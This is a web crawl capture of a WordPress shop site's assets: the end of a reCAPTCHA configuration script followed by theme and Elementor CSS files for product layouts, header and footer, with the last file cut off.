4ktfMOuXsOLWcKrbSfCncK7w7dMw7LDnsKBw47DqcOQUS/[base64]/CqinDmgfDgcKPXMOrwqQ3by3DlTzDqA3CqDrDux8ewpVNwqxpw6/CiDzDuhfCucOnaXbDkW3DncKFfMKZAhgJSWzCmSoDw5DChcOnw4bCkMKww6PDrRTCgm7Dr3/[base64]/CisKRQAQ/aWxgABzDpEF2w4PDkMOZJcO4dcK8TQglw5phwq3Di8OQwqt2QMOLw5B+JMOcw400w7YSPB8Sw4vCksOOwpLCvcKsWMOJw5MfwqfDqcOzw7NHwq0Ewo7DiQETcTLCk8KCU8KLw6ZYDMOxZcKyRhXDtcO1d20zwobCnsKHN8KlNk/CkRfDqcKrUsK+EMOpXsO2wowmw5vDjFNaw6Y3EsOcw7rDhMK2XBI8w5LCpsOAa8KMWUYgwoVGJcOfwotQRMKvdsOkwpoVwqDCjFUeZ8KXNsK4OGfDosOPH8Oww53CtAI7NHJILEwwJisDw6bDiQVgccOVw6HChcOOwonDhsOYYcKmwq/DnsO2w4LDmVB8M8ObZwLDh8O/w5QKw67DlMKxJsKgSUPDnBPCultqw4XCp8Krw6NtF2E7MMOhClPCu8OawoPDv3RFUsOkdx7DvV1Fw6fCmsK4STDDnG9Xw67CogTCvAhHJQvCqj0yPyMsPcKsw4XDhDLCkcK+YGJCwoZrwprCo20YRsKYNTrCoyNFw6jCsFE7QMOUw6/CgCNMUhHCnsK0bRo/VxbCuEZwwqlWw5IzWQVqw6JjDMO+asKJbX4\\u003d\x22],null,[\x22conf\x22,null,\x226LdWGSgrAAAAAACBtLVKJOnBwUepf5j755MVZ2D8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://52networks.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NUgUkI1kSgPXxijazSG9U4Dt8KpBvpm5+VCDB4R4wwk\\u003d\x22,1,0,null,1,1769375862849,0,0,[14],null,[252,52,134,117,69],\x22RC-5zZBnLC75vMKkw\x22,null,null,null,null,null,\x220dAFcWeA7T6VG2kXKPaEJokW5xFkoWdib-GbwYWWBaLc4UKjilwoPZj8M7XSAFdzE4nM1jk3ASkVqxNE_9q1Sf-Mb87YwTSV4C8g\x22,1769458662962]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://52networks.com/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.4.6
body_size: 785
content:
@charset "UTF-8";.product-layout-image{position:relative}.product-layout-image .summary-before{flex:0 0 auto;width:100%}.product-layout-image .labels{margin:0}.product-images-block .img-thumbnail{margin-bottom:var(--porto-grid-gutter-width)}.product-images-block .product-images:hover .image-galley-viewer,.product-images-block .product-images:hover .zoom{opacity:0}.product-images-block .img-thumbnail:hover .image-galley-viewer,.product-images-block .img-thumbnail:hover .zoom{opacity:1;background:none}.product-layout-full_width .product-thumbnails{position:absolute;top:15px;left:15px;z-index:2;bottom:20px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.product-layout-full_width .product-thumbnails::-webkit-scrollbar{width:5px}.product-layout-full_width .product-thumbnails::-webkit-scrollbar-thumb{border-radius:0px;background:rgba(204,204,204,0.5)}body.dark .product-layout-full_width .product-thumbnails::-webkit-scrollbar-thumb{background:#39404c}.product-layout-full_width .product-thumbnails .img-thumbnail{width:80px;border:1px solid rgba(0,0,0,0.1);cursor:pointer;margin-bottom:10px;background-color:rgba(244,244,244,0.5)}.product-layout-full_width .product-thumbnails .img-thumbnail:last-child{margin-bottom:0}.product-layout-full_width .product-thumbnails .img-thumbnail.selected{border-color:var(--porto-primary-color)}.product-layout-full_width .product-thumbnails img{opacity:0.5}@media (max-width:575px){.product-layout-full_width .product-thumbnails .img-thumbnail{width:60px}}.product-layout-transparent .woocommerce-product-gallery__wrapper{margin-top:-5px;margin-left:-10px;margin-right:-10px;padding:0 5px;display:flex;align-self:flex-start;flex-wrap:wrap}.product-layout-transparent .product-images{width:80%;-ms-flex-order:2;order:2;padding:5px;margin-bottom:0}.product-layout-transparent .product-thumbnails{position:relative;width:20%}.product-layout-transparent .img-thumbnail{background-color:transparent}body.boxed .product-layout-transparent .summary-before .product-thumbnails{padding-left:10px}.product-thumbs-vertical-slider{position:relative}.product-thumbs-vertical-slider:not(.slick-initialized){position:absolute;max-height:100%;left:0;right:0;overflow:hidden}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;height:30px;display:block;margin-left:auto;margin-right:auto;position:absolute;text-shadow:none;background:none;font-size:30px;color:var(--porto-heading-color);cursor:pointer;z-index:1;left:5px;right:5px}.product-thumbs-vertical-slider .slick-prev{top:5px}.product-thumbs-vertical-slider .slick-next{bottom:5px}.product-thumbs-vertical-slider .slick-arrow:before{content:"";font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0}.product-thumbs-vertical-slider .slick-next:before{content:""}.product-thumbs-vertical-slider .img-thumbnail{padding:5px;border:none}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;transform:none;border:1px solid #f4f4f4}.product-thumbs-vertical-slider .img-thumbnail.selected img{border-color:var(--porto-primary-color)}@media (max-width:767px){.product-thumbs-vertical-slider .slick-next,.product-thumbs-vertical-slider .slick-prev{display:block!important}}.product-layout-transparent .product-thumbnails .img-thumbnail{cursor:pointer}.product-layout-transparent .labels{left:calc(20% + 5px + .8em);top:calc(5px + .8em)}.product-layout-centered_vertical_zoom .woocommerce-product-gallery__wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-layout-centered_vertical_zoom .labels{left:calc(90px + 0.8em)}.product-layout-centered_vertical_zoom .product-images{width:calc(100% - 90px);order:2;height:fit-content}.product-layout-centered_vertical_zoom .product-thumbnails{width:90px}.product-layout-centered_vertical_zoom .product-thumbnails .img-thumbnail{width:80px;border:1px solid rgba(0,0,0,0.1);cursor:pointer;margin-bottom:10px}.product-layout-centered_vertical_zoom .product-thumbnails .img-thumbnail.selected{border-color:var(--porto-primary-color)}@media (max-width:575px){.product-layout-centered_vertical_zoom .product-thumbnails .img-thumbnail{width:60px}.product-layout-centered_vertical_zoom .product-images{width:calc(100% - 80px)}.product-layout-centered_vertical_zoom .product-thumbnails{width:80px}}

--- FILE ---
content_type: text/css
request_url: https://52networks.com/wp-content/uploads/elementor/css/post-353.css?ver=7.4.6
body_size: 2214
content:
.elementor-353 .elementor-element.elementor-element-687ed7a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-353 .elementor-element.elementor-element-687ed7a a{color:#222529;}.elementor-353 .elementor-element.elementor-element-687ed7a a:hover{color:#FAD75A;}.elementor-353 .elementor-element.elementor-element-687ed7a{padding:4px 0px 4px 0px;}.elementor-353 .elementor-element.elementor-element-cd5aaf7 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-353 .elementor-element.elementor-element-cd5aaf7 .elementor-heading-title{font-size:13px;font-weight:500;line-height:1em;letter-spacing:-0.025em;}.elementor-353 .elementor-element.elementor-element-1baf958 > .elementor-widget-container{margin:0px 5px 0px 0px;padding:3px 0px 3px 0px;}#header .elementor-element-1baf958 .porto-view-switcher > li.menu-item > a{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:0.025em;color:#222529;}#header .elementor-element-1baf958 .porto-view-switcher > li.menu-item:hover > a{color:var( --e-global-color-primary );}#header .elementor-element-1baf958 .narrow li.menu-item>a{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:0.025em;}#header .elementor-element-1baf958 .narrow li.menu-item > a{color:#222529;}.elementor-353 .elementor-element.elementor-element-af23b69 > .elementor-widget-container{padding:3px 0px 3px 0px;}#header .elementor-element-af23b69 .porto-view-switcher > li.menu-item > a{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:0.025em;color:#222529;}#header .elementor-element-af23b69 .porto-view-switcher > li.menu-item:hover > a{color:var( --e-global-color-primary );}#header .elementor-element-af23b69 .narrow li.menu-item>a{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:0.025em;}#header .elementor-element-af23b69 .narrow li.menu-item > a{color:#222529;}.elementor-353 .elementor-element.elementor-element-bf5146a > .elementor-widget-container{margin:0px 2px 0px 0px;}.elementor-353 .elementor-element.elementor-element-bf5146a .porto-icon{font-size:14px;color:#222529;}.elementor-353 .elementor-element.elementor-element-bf5146a .porto-icon svg{fill:#222529;}.elementor-353 .elementor-element.elementor-element-bf5146a .porto-icon, .elementor-353 .elementor-element.elementor-element-bf5146a .porto-sicon-img{margin:0px 1px 0px 0px;}.elementor-353 .elementor-element.elementor-element-bf5146a .porto-sicon-title{font-size:13px;font-weight:500;letter-spacing:0px;}.elementor-353 .elementor-element.elementor-element-a1e2123 > .elementor-widget-container{margin:0px 2px 0px 0px;}.elementor-353 .elementor-element.elementor-element-a1e2123 .porto-icon{font-size:20px;color:#222529;}.elementor-353 .elementor-element.elementor-element-a1e2123 .porto-icon svg{fill:#222529;}.elementor-353 .elementor-element.elementor-element-a1e2123 .porto-icon, .elementor-353 .elementor-element.elementor-element-a1e2123 .porto-sicon-img{margin:-1px 1px 1px 0px;}.elementor-353 .elementor-element.elementor-element-a1e2123 .porto-sicon-title{font-size:13px;font-weight:500;letter-spacing:0px;}.elementor-353 .elementor-element.elementor-element-d0ca38c > .elementor-widget-container{margin:0px 4px 0px 0px;}.elementor-353 .elementor-element.elementor-element-d0ca38c .porto-icon{font-size:18px;color:#222529;}.elementor-353 .elementor-element.elementor-element-d0ca38c .porto-icon svg{fill:#222529;}.elementor-353 .elementor-element.elementor-element-d0ca38c .porto-icon, .elementor-353 .elementor-element.elementor-element-d0ca38c .porto-sicon-img{margin:0px 3px 0px 0px;}.elementor-353 .elementor-element.elementor-element-d0ca38c .porto-sicon-title{font-size:13px;font-weight:500;letter-spacing:0px;}.elementor-353 .elementor-element.elementor-element-95e6ae3 .porto-icon{font-size:18px;color:#222529;}.elementor-353 .elementor-element.elementor-element-95e6ae3 .porto-icon svg{fill:#222529;}.elementor-353 .elementor-element.elementor-element-95e6ae3 .porto-icon, .elementor-353 .elementor-element.elementor-element-95e6ae3 .porto-sicon-img{margin:-1px 5px 1px 0px;}.elementor-353 .elementor-element.elementor-element-95e6ae3 .porto-sicon-title{font-size:13px;font-weight:500;letter-spacing:0px;}.elementor-353 .elementor-element.elementor-element-0168d8c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-353 .elementor-element.elementor-element-8edf01b > .elementor-element-populated{padding:21px 10px 21px 10px;}#header .mobile-toggle{font-size:22px;background-color:#00000000;color:#222529;}.elementor-element-2260db5 .mobile-toggle{padding:0px 0px 0px 0px !important;}.elementor-353 .elementor-element.elementor-element-0c4bbd4 > .elementor-widget-container{margin:0px 0px -10px 0px;}#header .elementor-element-f7d371b .search-toggle{font-size:26px;}#header .elementor-element-f7d371b form.searchform{width:100%;}.elementor-element-f7d371b .searchform-popup{width:100%;}#header .elementor-element-f7d371b .searchform{max-width:700px;border-width:2px;}.elementor-element-f7d371b .searchform-popup, #header .elementor-element-f7d371b .search-layout-advanced{width:100%;}#header .elementor-element-f7d371b input{max-width:100%;}#header .elementor-element-f7d371b .searchform-popup input, #header .elementor-element-f7d371b .searchform-popup select, #header .elementor-element-f7d371b .searchform-popup .selectric .label, #header .elementor-element-f7d371b .searchform-popup .selectric, #header .elementor-element-f7d371b .searchform-popup button{height:46px;line-height:46px;}#header .elementor-element-f7d371b .ssm-advanced-search-layout .searchform{border-width:2px;}#header .elementor-element-f7d371b .search-popup .searchform-fields{border-width:2px;border-radius:10px;}#header .elementor-element-f7d371b .search-layout-overlay .selectric-cat, #header .elementor-element-f7d371b .search-layout-overlay .text, #header .elementor-element-f7d371b .search-layout-overlay .button-wrap{border-width:2px;}#header .elementor-element-f7d371b .search-layout-reveal input{border-bottom-width:2px;border-bottom-color:var( --e-global-color-primary );}#header .elementor-element-f7d371b .searchform, #header .elementor-element-f7d371b .searchform.search-layout-overlay .selectric-cat, #header .elementor-element-f7d371b .searchform.search-layout-overlay .text, #header .elementor-element-f7d371b .searchform.search-layout-overlay .button-wrap, #header .elementor-element-f7d371b .search-popup .searchform-fields{border-color:var( --e-global-color-primary );}#header .elementor-element-f7d371b .searchform-popup:not(.simple-search-layout) .search-toggle:after{border-bottom-color:var( --e-global-color-primary );}#header .elementor-element-f7d371b .searchform-popup .searchform{border-radius:10px;}#header .elementor-element-f7d371b .searchform:not(.search-layout-reveal) input{border-radius:10px 0 0 10px;}#header .elementor-element-f7d371b .searchform.search-layout-reveal button{border-radius:0;}#header .elementor-element-f7d371b .searchform button{border-radius:0 max( 0px, calc(10px - 5px)) max( 0px, calc(10px - 5px)) 0;}#header .elementor-element-f7d371b .searchform input{padding:0px 16px 0px 16px;}#header .elementor-element-f7d371b .searchform-popup .text, #header .elementor-element-f7d371b .searchform-popup input, #header .elementor-element-f7d371b .searchform-popup .searchform-cats input{width:100%;}#header .elementor-element-f7d371b button{font-size:16px;color:#222529;}#header .elementor-element-f7d371b .searchform-popup button{padding:0px 11px 0px 11px;}#header .elementor-element-f7d371b .searchform-popup .selectric, #header .elementor-element-f7d371b .simple-popup input, #header .elementor-element-f7d371b .searchform-popup select{border-right-width:0px;}#header .elementor-element-f7d371b .searchform-popup select, #header .elementor-element-f7d371b .searchform-popup .selectric{border-left-width:0px;}#header .elementor-element-f7d371b .simple-popup select, #header .elementor-element-f7d371b .simple-popup .selectric{border-left-width:0;}#header .elementor-element-f7d371b .selectric-cat, #header .elementor-element-f7d371b select{width:108px;}#header .elementor-element-f7d371b .searchform-popup .selectric .label, #header .elementor-element-f7d371b .searchform-popup select{padding:0px 9px 0px 8px;}.elementor-element-f7d371b .selectric-cat, #header .elementor-element-f7d371b .searchform-popup select{font-size:12px;font-weight:500;letter-spacing:0px;}#header .elementor-element-f7d371b .selectric .label, #header .elementor-element-f7d371b select{color:#777777;}.elementor-353 .elementor-element.elementor-element-b5b2ae9 > .elementor-widget-container{margin:-3px 5px 2px 0px;}.elementor-353 .elementor-element.elementor-element-b5b2ae9 .porto-icon{font-size:29px;color:#333333;}.elementor-353 .elementor-element.elementor-element-b5b2ae9 .porto-icon svg{fill:#333333;}.elementor-353 .elementor-element.elementor-element-b5b2ae9 .porto-sicon-img{border-radius:200px;}.elementor-353 .elementor-element.elementor-element-b5b2ae9 .porto-icon.advanced{border-radius:200px;}.elementor-353 .elementor-element.elementor-element-b5b2ae9 .porto-icon, .elementor-353 .elementor-element.elementor-element-b5b2ae9 .porto-sicon-img{margin:2px 5px -2px 0px;}.elementor-353 .elementor-element.elementor-element-b5b2ae9 .porto-sicon-title{font-size:12px;font-weight:500;text-transform:capitalize;line-height:1.6666em;letter-spacing:-0.025em;color:#777777;margin-bottom:-1px;}.elementor-353 .elementor-element.elementor-element-b5b2ae9 .porto-sicon-header p{font-size:16px;font-weight:600;line-height:1.25em;letter-spacing:0px;color:#282D3B;}.elementor-element-6430b84 #mini-cart .cart-head, .elementor-element-6430b84 #mini-cart.minicart-inline .cart-head{font-size:29px;}.elementor-element-6430b84 #mini-cart .minicart-icon, .elementor-element-6430b84 #mini-cart.minicart-arrow-alt .cart-head:after{color:#222529;}.elementor-element-6430b84 #mini-cart:hover .minicart-icon, .elementor-element-6430b84 #mini-cart.minicart-arrow-alt:hover .cart-head:after{color:#222529;}.elementor-element-6430b84 #mini-cart .cart-icon{margin-right:16px;}.elementor-element-6430b84 #mini-cart .cart-subtotal{color:#777777;font-size:12px;font-weight:500;line-height:1.2em;letter-spacing:-0.025em;}.elementor-element-6430b84 #mini-cart .cart-price{color:var( --e-global-color-primary );font-size:16px;font-weight:700;line-height:1.25em;letter-spacing:0px;}.elementor-element-6430b84 #mini-cart .cart-items{font-size:11px;--porto-badge-size:16px;right:-7px;top:-2px;background-color:var( --e-global-color-secondary );}.elementor-element-6430b84 #mini-cart .cart-items, .elementor-element-6430b84 #mini-cart .cart-items-text{color:#222529;}.elementor-353 .elementor-element.elementor-element-f5fb065 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-353 .elementor-element.elementor-element-f5fb065{margin-top:17px;margin-bottom:0px;}.elementor-353 .elementor-element.elementor-element-24afe8d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-353 .elementor-element.elementor-element-24afe8d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-353 .elementor-element.elementor-element-24afe8d > .elementor-element-populated, .elementor-353 .elementor-element.elementor-element-24afe8d > .elementor-element-populated > .elementor-background-overlay, .elementor-353 .elementor-element.elementor-element-24afe8d > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-353 .elementor-element.elementor-element-24afe8d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-353 .elementor-element.elementor-element-24afe8d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-element-8833060 #main-toggle-menu .menu-title{font-size:15px;font-weight:500;text-transform:capitalize;letter-spacing:-0.02em;padding:22px 60px 22px 22px;background-color:#FFFFFF00;}.elementor-element-8833060 #main-toggle-menu .toggle{font-size:20px;vertical-align:middle;}.elementor-element-8833060 #main-toggle-menu .menu-title .toggle{margin-right:10px;}.elementor-element-8833060 #main-toggle-menu .toggle-menu-wrap{width:245px;}.elementor-element-8833060 #main-toggle-menu .menu-title:hover{color:var( --e-global-color-secondary );}.elementor-element-8833060 #main-toggle-menu .toggle-menu-wrap .sidebar-menu{border-width:0px 0px 0px 0px;border-style:solid;}.elementor-element-8833060 .sidebar-menu > li.menu-item > a, .elementor-element-8833060 .sidebar-menu > li.menu-item > .arrow:before{color:#444444;}.elementor-element-8833060 .sidebar-menu > li.menu-item{background-color:#FFFFFF;}.elementor-element-8833060 .sidebar-menu > li.menu-item > a{border-top-color:#FFFFFF;}.elementor-element-8833060 .sidebar-menu > li.menu-item:hover > a, .elementor-element-8833060 .sidebar-menu > li.menu-item.active > a, .elementor-element-8833060 .sidebar-menu > li.menu-item:hover > .arrow:before, .elementor-element-8833060 .sidebar-menu > li.menu-item.active > .arrow:before{color:#222529;}.elementor-element-8833060 .sidebar-menu > li.menu-item:hover, .elementor-element-8833060 .sidebar-menu > li.menu-item.active{background-color:#F4F4F4;}.elementor-element-8833060 .sidebar-menu > li.menu-item:hover + li.menu-item > a{border-top-color:#FFFFFF;}.elementor-element-8833060 .sidebar-menu>li.menu-item>a{padding:15.5px 10px 15.5px 10px;}.elementor-element-8833060 .sidebar-menu .popup:before{top:calc( calc( 15.5px / 2 + 15.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.elementor-element-8833060 li.menu-item>a>[class*=" fa-"]{width:20px;}.elementor-element-8833060 li.menu-item>a>i{font-size:20px;vertical-align:middle;}#header .elementor-element-8833060 .porto-wide-sub-menu a, #header .elementor-element-8833060 .porto-narrow-sub-menu a, .elementor-element-8833060 .sidebar-menu .popup, #header .elementor-element-8833060 .top-links .narrow li.menu-item>a{font-size:14px;}#header .elementor-element-8833060 .sidebar-menu .narrow .menu-item:hover > a, #header .elementor-element-8833060 .sidebar-menu .wide li.menu-item li.menu-item > a:hover{background-color:#FFFFFF00;}#header .elementor-element-8833060 .narrow ul.sub-menu, .elementor-element-8833060 .wide .popup>.inner{padding:19px 19px 19px 19px;}#header .elementor-element-8833060 .porto-narrow-sub-menu ul.sub-menu{top:-19px;}.elementor-element-8833060 .sidebar-menu .wide li.sub > a{color:#222529;}#header .elementor-element-8833060 .wide li.side-menu-sub-title > a{color:#222529 !important;}#header .elementor-element-8833060 .wide li.side-menu-sub-title > a, #header .elementor-element-8833060 .sidebar-menu .wide li.sub > a{font-weight:700;text-transform:uppercase;}#header .elementor-element-8833060 .wide li.side-menu-sub-title > a, .elementor-element-8833060 .sidebar-menu .wide li.sub > a{padding:0px 8px 5px 8px;}.elementor-353 .elementor-element.elementor-element-79411cd > .elementor-widget-container{margin:0px -50px 0px 0px;}#header .elementor-element-79411cd .main-menu > li.menu-item > a, #header .elementor-element-79411cd .menu-custom-block span, #header .elementor-element-79411cd .menu-custom-block a, .elementor-element-79411cd .sidebar-menu > li.menu-item > a{font-size:15px;font-weight:500;text-transform:capitalize;letter-spacing:-0.025em;}#header .elementor-element-79411cd .main-menu > li.menu-item > a, .elementor-element-79411cd .sidebar-menu > li.menu-item > a, #header .elementor-element-79411cd .main-menu > li.menu-item > .arrow:before, .elementor-element-79411cd .sidebar-menu > li.menu-item > .arrow:before{color:#FFFFFF;}#header .elementor-element-79411cd .main-menu > li.menu-item.active > a, #header .elementor-element-79411cd .main-menu > li.menu-item:hover > a, .elementor-element-79411cd .sidebar-menu > li.menu-item:hover > a, .elementor-element-79411cd .sidebar-menu > li.menu-item.active > a, #header .elementor-element-79411cd .main-menu > li.menu-item.active > .arrow:before, #header .elementor-element-79411cd .main-menu > li.menu-item:hover > .arrow:before, .elementor-element-79411cd .sidebar-menu > li.menu-item:hover > .arrow:before, .elementor-element-79411cd .sidebar-menu > li.menu-item.active > .arrow:before{color:var( --e-global-color-secondary );}.elementor-element-79411cd .menu-hover-line>li.menu-item>a:before{background-color:var( --e-global-color-secondary );}#header .elementor-element-79411cd .top-links > li.menu-item:hover > a, #header .elementor-element-79411cd .top-links > li.menu-item.has-sub:hover > a, #header .elementor-element-79411cd .main-menu > li.menu-item.active > a, #header .elementor-element-79411cd .main-menu > li.menu-item:hover > a, .elementor-element-79411cd .sidebar-menu > li.menu-item:hover, .elementor-element-79411cd .sidebar-menu > li.menu-item.active{background-color:var( --e-global-color-primary );}#header .elementor-element-79411cd .top-links > li.menu-item > a, #header .elementor-element-79411cd .main-menu > li.menu-item > a, #header .elementor-element-79411cd .menu-custom-block a, #header .elementor-element-79411cd .menu-custom-block span, .elementor-element-79411cd .sidebar-menu>li.menu-item>a{padding:22px 0px 23px 0px;}.elementor-element-79411cd .sidebar-menu .popup:before{top:calc( calc( 22px / 2 + 23px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.elementor-element-79411cd .menu-hover-underline > li.menu-item > a:before{margin-left:0px;margin-right:0px;}#header .elementor-element-79411cd .top-links > li.menu-item, #header .elementor-element-79411cd .main-menu > li.menu-item, #header .elementor-element-79411cd .menu-custom-block{margin:0px 65.5px 0px 0px;}#header .elementor-element-79411cd .porto-wide-sub-menu a, #header .elementor-element-79411cd .porto-narrow-sub-menu a, .elementor-element-79411cd .sidebar-menu .popup, .elementor-element-79411cd .porto-popup-menu .sub-menu, #header .elementor-element-79411cd .top-links .narrow li.menu-item>a{font-size:13px;line-height:18px;}#header .elementor-element-79411cd .top-links .narrow li.menu-item:hover > a, #header .elementor-element-79411cd .main-menu .wide li.menu-item li.menu-item>a:hover, #header .elementor-element-79411cd .main-menu .narrow li.menu-item:hover > a, .elementor-element-79411cd .porto-popup-menu .sub-menu a:hover,#header .elementor-element-79411cd .sidebar-menu .narrow li.menu-item:hover > a,#header .elementor-element-79411cd .sidebar-menu .wide li.menu-item li.menu-item > a:hover{color:#181818;}.elementor-353 .elementor-element.elementor-element-3fd1fce > .elementor-widget-container{margin:0px 25px -1px 0px;}.elementor-353 .elementor-element.elementor-element-3fd1fce .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-353 .elementor-element.elementor-element-3fd1fce .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-353 .elementor-element.elementor-element-3fd1fce{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-353 .elementor-element.elementor-element-3fd1fce .elementor-icon-list-icon{padding-right:0px;}.elementor-353 .elementor-element.elementor-element-3fd1fce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-353 .elementor-element.elementor-element-3fd1fce .elementor-icon-list-item > a{font-size:15px;font-weight:600;letter-spacing:-0.025em;}.elementor-353 .elementor-element.elementor-element-3fd1fce .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-353 .elementor-element.elementor-element-3fd1fce .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}@media(max-width:991px){.elementor-353 .elementor-element.elementor-element-2260db5 > .elementor-widget-container{margin:0px 10px 0px 0px;}}@media(max-width:767px){.elementor-353 .elementor-element.elementor-element-687ed7a{padding:0px 0px 0px 0px;}.elementor-353 .elementor-element.elementor-element-8edf01b > .elementor-element-populated{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://52networks.com/wp-content/uploads/elementor/css/post-775.css?ver=7.4.6
body_size: 1289
content:
.elementor-775 .elementor-element.elementor-element-206e86d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-775 .elementor-element.elementor-element-206e86d:not(.elementor-motion-effects-element-type-background), .elementor-775 .elementor-element.elementor-element-206e86d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-775 .elementor-element.elementor-element-206e86d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 53px 0px;}.elementor-775 .elementor-element.elementor-element-206e86d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-775 .elementor-element.elementor-element-571bdef .porto-icon{font-size:51px;color:#333333;}.elementor-775 .elementor-element.elementor-element-571bdef .porto-icon svg{fill:#333333;}.elementor-775 .elementor-element.elementor-element-571bdef .porto-sicon-img{border-radius:200px;}.elementor-775 .elementor-element.elementor-element-571bdef .porto-icon.advanced{border-radius:200px;}.elementor-775 .elementor-element.elementor-element-571bdef .porto-icon, .elementor-775 .elementor-element.elementor-element-571bdef .porto-sicon-img{margin:0px 34px 6px 23px;}.elementor-775 .elementor-element.elementor-element-571bdef .porto-sicon-title{font-size:18px;font-weight:600;line-height:26px;letter-spacing:-0.025em;margin-bottom:7px;}.elementor-775 .elementor-element.elementor-element-571bdef .porto-sicon-header p{font-size:14px;font-weight:400;line-height:22px;letter-spacing:0.005em;color:#222529B3;}.elementor-element-17f4ced, .elementor-element-17f4ced input, .elementor-element-17f4ced select, .elementor-element-17f4ced textarea{font-size:13px;}.elementor-element-17f4ced input[type="text"], .elementor-element-17f4ced input[type="email"], .elementor-element-17f4ced input[type="date"], .elementor-element-17f4ced input[type="datetime"], .elementor-element-17f4ced input[type="number"], .elementor-element-17f4ced input[type="tel"], .elementor-element-17f4ced select{height:48px;--wpforms-field-size-input-height:48px;}.elementor-element-17f4ced input[type="text"], .elementor-element-17f4ced input[type="email"], .elementor-element-17f4ced input[type="date"], .elementor-element-17f4ced input[type="datetime"], .elementor-element-17f4ced input[type="number"], .elementor-element-17f4ced input[type="tel"], .elementor-element-17f4ced textarea, .elementor-element-17f4ced .form-control, .elementor-element-17f4ced select{font-size:13px;--wpforms-field-size-font-size:13px;color:#999999;--wpforms-field-text-color:#999999;background-color:#FFFFFF;--wpforms-field-background-color:#FFFFFF;border-width:0px 0px 0px 0px;--wpforms-field-border-size:0px 0px 0px 0px;border-color:#F6F6F6;--wpforms-field-border-color:#F6F6F6;}.elementor-element-17f4ced input, .elementor-element-17f4ced textarea, .elementor-element-17f4ced .form-control, .elementor-element-17f4ced select{border-radius:10px 10px 10px 10px;--wpforms-field-border-radius:10px 10px 10px 10px;}.elementor-775 .elementor-element.elementor-element-17f4ced input[type="email"],.elementor-775 .elementor-element.elementor-element-17f4ced input[type="number"],.elementor-775 .elementor-element.elementor-element-17f4ced input[type="password"],.elementor-775 .elementor-element.elementor-element-17f4ced input[type="search"],.elementor-775 .elementor-element.elementor-element-17f4ced input[type="tel"],.elementor-775 .elementor-element.elementor-element-17f4ced input[type="text"],.elementor-775 .elementor-element.elementor-element-17f4ced input[type="url"],.elementor-775 .elementor-element.elementor-element-17f4ced input[type="color"],.elementor-775 .elementor-element.elementor-element-17f4ced input[type="date"],.elementor-775 .elementor-element.elementor-element-17f4ced input[type="datetime"],.elementor-775 .elementor-element.elementor-element-17f4ced input[type="datetime-local"],.elementor-775 .elementor-element.elementor-element-17f4ced input[type="month"],.elementor-775 .elementor-element.elementor-element-17f4ced input[type="time"],.elementor-775 .elementor-element.elementor-element-17f4ced input[type="week"],.elementor-775 .elementor-element.elementor-element-17f4ced textarea,.elementor-775 .elementor-element.elementor-element-17f4ced .form-control,.elementor-775 .elementor-element.elementor-element-17f4ced select{padding:8px 21px 8px 21px;}.elementor-element-17f4ced button, .elementor-element-17f4ced .btn, .elementor-element-17f4ced input[type="submit"], .elementor-element-17f4ced input[type="button"]{--wpforms-button-size-height:48px;height:48px;border-radius:10px 10px 10px 10px;--wpforms-button-border-radius:10px 10px 10px 10px;}.elementor-element-17f4ced .wpforms-container button[type="submit"], .elementor-element-17f4ced button, .elementor-element-17f4ced .btn, .elementor-element-17f4ced input[type="submit"], .elementor-element-17f4ced input[type="button"]{padding:14px 42px 14px 43px;}.elementor-775 .elementor-element.elementor-element-17f4ced > .elementor-widget-container{margin:0px 0px 7px 0px;}.elementor-775 .elementor-element.elementor-element-c7b5b0b:not(.elementor-motion-effects-element-type-background), .elementor-775 .elementor-element.elementor-element-c7b5b0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-775 